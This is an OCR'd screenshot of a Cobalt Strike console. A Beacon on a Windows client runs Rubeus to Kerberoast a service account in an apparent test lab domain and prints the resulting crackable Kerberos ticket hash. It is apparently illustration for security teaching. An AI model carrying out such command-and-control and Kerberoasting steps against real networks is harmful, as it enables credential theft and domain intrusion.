 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.204.12 192.168.204.12 Beacon HTTP Test alice.lowpriv WIN10CLI-01 PowerShell.exe 9048 x64 3s
Event Log X Sites X Beacon 192.168.204.12@9048 X
[+] host called home, sent: 383587 bytes
[+] received output:
Rubeus
v1.6.4
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target User : sql.service
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 1
[*] SamAccountName : sql.service
[*] DistinguishedName : CN=SQL Service,CN=Users,DC=testlab,DC=local
[*] ServicePrincipalName : MSSQLSvc/dc01.testlab.local:1433
[*] PwdLastSet : 6/15/2021 11:27:51 AM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*sql.service$testlab.local$MSSQLSvc/dc01.testlab.local:1433*$F9088D8
0AEF1E12881A7A4902B2EF896$FA545CF680C5EEA42095922934E8768D33C26A5D19517276122C6E
8F17EC5EC23B4CA1DC5D751BB5657E6B05A3B60E241E235003D08C067D3638C15FB7A6D5C21723CA
BE0AD0DD660F1E289319F041746EDE16B80C8E922EE1C28AB06A23BCA9B4F2A3B539C704A37E91FC
BE300D146118B9E48D551FB5E07C6CAFC17FD0C0C3C4DBFF7FBF4DA62D904A4F594AEDCC70DD2BA1
1BB725ED78D1F5B89079312F70707167980951643B842E7432B0C07E25E54F26EF06D6ECC682FF46
[WIN10CLI-01] alice.lowpriv/9048 (x64) last: 3s
beacon>